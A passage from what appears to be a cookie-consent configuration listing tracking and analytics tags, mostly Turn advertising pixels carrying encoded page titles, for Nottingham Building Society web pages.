A%2F%2Fwww.thenottingham.com%2Fcareers%2Fcareer-opportunities%2F,120735596\x3d,120735595\x3dBuilding%20Society%20jobs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-building-societies-work%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20building%20society%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-the-nottingham-supported-local-communities-during-coronavirus-pandemic%2F,120735596\x3d,120735595\x3dHow%20The%20Nottingham%20supported%20local%20communities%20during%20coronavirus%20pandemic%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Funiversity-fees-how-much-should-you-be-saving%2F,120735596\x3d,120735595\x3dUniversity%20fees%3A%20how%20much%20should%20you%20be%20saving%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://api-eu1.hubapi.com/hs-script-loader-public/v1/config/pixels-and-events/json","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D11,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D17,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmortgage-charter%2F,120735596\x3d,120735595\x3dInformation%20about%20the%20mortgage%20charter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---victoria%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Victoria%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2Flife-insurance-and-income-protection%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20podcast%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D9,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fhucknall%2F,120735596\x3d,120735595\x3dHucknall%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Hucknall","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-3a8c03cc83fd9c554b5af6e1cc1ffa80.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bF42FA94D-E2E0-4345-B528-C08F5F5BFD6E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Faccessibility%2F,120735596\x3d,120735595\x3dAccessibility%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D9,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/2280240358688033","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---chloe%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Chloe%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---ruth%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Ruth%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://careers.thenottingham.com/cdn-cgi/challenge-platform/h/b/orchestrate/managed/v1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnational-literacy-trust-book-drops%2F,120735596\x3d,120735595\x3dCollecting%20books%20a%20must%20in%20support%20of%20National%20Literacy%20Trust%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F11-destinations-for-your-retirement-bucket-list%2F,120735596\x3d,120735595\x3d11%20destinations%20for%20your%20retirement%20travel%20bucket%20list","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fsally%2F,120735596\x3d,120735595\x3dSally%20Mapletoft%20-%20Executive%20PA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D15,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ldbWqR5rh0o","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fimportant-information%2F,120735596\x3d,120735595\x3dLegal%20and%20important%20information%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2F,120735596\x3d,120735595\x3dThe%20Money%20Pot%20podcast%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fchesterfield%2F,120735596\x3d,120735595\x3dChesterfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Chesterfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D13,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-22-may%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2022nd%20May%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmoving-house,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-reduce-mortgage-appointment-anxiety%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20reduce%20mortgage%20appointment%20anxiety%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-beautifully-autumnal-national-trust-properties%2F,120735596\x3d,120735595\x3d5%20beautifully%20autumnal%20National%20Trust%20properties%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmortgages%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fremortgaging-fees-guide%2F,120735596\x3d,120735595\x3dRemortgaging%20costs%20and%20fees%20guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmortgages-faqs%2F,120735596\x3d,120735595\x3dMortgages%20FAQs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://portal.intermediaries.thenottingham.com","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fuseful-tools%2Ffinancial-health-check%2F,120735596\x3d,120735595\x3dFinancial%20health%20check%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbelper%2F,120735596\x3d,120735595\x3dBelper%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Belper","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Ffrequently-asked-questions%2F,120735596\x3d,120735595\x3dFrequently%20asked%20questions%20about%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F11-ways-to-enjoy-staying-at-home-time%2F,120735596\x3d,120735595\x3d11%20ways%20for%20kids%20to%20enjoy%20staying%20at%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsavers-nation-jonathan%2F,120735596\x3d,120735595\x3dSaver\'s%20Nation%20-%20Jonathan%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-ways-to-keep-mind-and-body-healthy-over-60%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20keep%20mind%20and%20body%20healthy%20over%2060%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20mortgage%20deals%20and%20rates","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsix-changes-to-make-for-plastic-free-july%2F,120735596\x3d,120735595\x3dSix%20changes%20to%20make%20for%20Plastic%20Free%20July%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftop-10-retired-for-hire-jobs%2F,120735596\x3d,120735595\x3dTop%2010%20\'Retired%20for%20Hire\'%20Jobs","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhy-you-need-pension-fund-advice%2F,120735596\x3d,120735595\x3dDo%20I%20need%20advice%20when%20accessing%20my%20pension%20fund%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20mortgage%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcareers-donations-signal-continued-community-focus%2F,120735596\x3d,120735595\x3dCareers%20donations%20signal%20continued%20community%20focus%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-ensure-your-wedding-comes-in-on-budget%2F,120735596\x3d,120735595\x3dHow%20to%20ensure%20your%20wedding%20comes%20in%20on%20budget","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D10,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Frsa-top-tips-for-managing-building-work-in-your-home%2F,120735596\x3d,120735595\x3dRSA\'s%20top%20tips%20for%20managing%20building%20work%20in%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcontents-insurance-for-students%2F,120735596\x3d,120735595\x3dThe%20vital%20facts%20about%20contents%20insurance%20for%20students%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Floughborough%2F,120735596\x3d,120735595\x3dLoughborough%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Loughborough","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-news%2F,120735596\x3d,120735595\x3dLatest%20mortgage%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Feasy-access-isa%2F,120735596\x3d,120735595\x3dEasy%20Access%20ISA%20savings%20account%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Drenting,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-rugby-player%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20a%20rugby%20player","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fyour-board%2F,120735596\x3d,120735595\x3dBoard%20committee%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfirst-time-buyers,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fmapperley%2F,120735596\x3d,120735595\x3dMapperley%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Mapperley","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsix-ways-to-save-water-at-home%2F,120735596\x3d,120735595\x3dSix%20ways%20to%20save%20water%20at%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D12,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finsurance-stories-helen%2F